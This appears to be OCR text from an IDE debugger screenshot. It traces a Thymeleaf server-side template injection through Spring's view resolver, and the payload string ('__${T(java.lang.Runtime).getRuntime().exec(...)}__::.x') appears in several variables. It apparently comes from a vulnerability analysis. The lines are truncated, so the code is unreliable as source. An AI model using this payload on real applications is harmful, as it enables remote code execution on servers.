 @Nullable
public View resolveViewName(String viewName, Locale locale) throws Exception { viewName: "language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin" loc
RequestAttributes attrs = RequestContextHolder.getRequestAttributes(); attrs: ServletRequestAttributes@7658
Assert.state(attrs instanceof ServletRequestAttributes, message: "No current ServletRequestAttributes");
List<MediaType> requestedMediaTypes = this.getMediaTypes(((ServletRequestAttributes)attrs).getRequest()); requestedMediaTypes: size = 8
if (requestedMediaTypes != null) {
List<View> candidateViews = this.getCandidateViews(viewName, locale, requestedMediaTypes); viewName: "language/__${T(java.lang.Runtime).getRuntime().exec('calc')}
View bestView = this.getBestView(candidateViews, requestedMediaTypes, attrs); attrs: ServletRequestAttributes@7658 bestView: ThymeleafView@7631 requestedMedi
if (bestView != null) {
return bestView; bestView: ThymeleafView@7631
}
}
String mediaTypeInfo = th MediaTypes.toString() : "";
if (this.useNotAcceptable
if (this.logger.isDeb
this.logger.debug
}
bestView = {ThymeleafView@7631}
markupSelectors = null
beanName = "language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin"
contentType = "text/html;charset=UTF-8"
contentTypeSet = true
forceContentType = false
forceContentTypeSet = true
characterEncoding = "UTF-8"
producePartialOutputWhileProcessing = true
producePartialOutputWhileProcessingSet = true
templateEngine = {SpringTemplateEngine@7686}
templateName = "language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin"
locale = {Locale@6750} ... toString()
staticVariables = {HashMap@7687} size = 0
servletContext = {ApplicationContextFacade@6810}
logger = {LogAdapter$Slf4jLocationAwareLog@7688}
applicationContext = {AnnotationConfigServletWebServerApplicationContext@6676} ... toString()
messageSourceAccessor = {MessageSourceAccessor@7689}
设置值 F2 创建呈现器 添加为内联监视
达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {ContentNegotiatingViewResolver@762
viewName = "language/__${T(java.lang.Runtim
locale = {Locale@6750} ... toString()
attrs = {ServletRequestAttributes@7658} ... to
requestedMediaTypes = {ArrayList@7660} si
candidateViews = {ArrayList@7679} size = 2
0 = {ThymeleafView@7631}
1 = {InternalResourceView@7681} ... toString()
bestView = {ThymeleafView@7631}
this.logger = {LogAdapter$Slf4jLocationAwareLog@7654}
m
Maven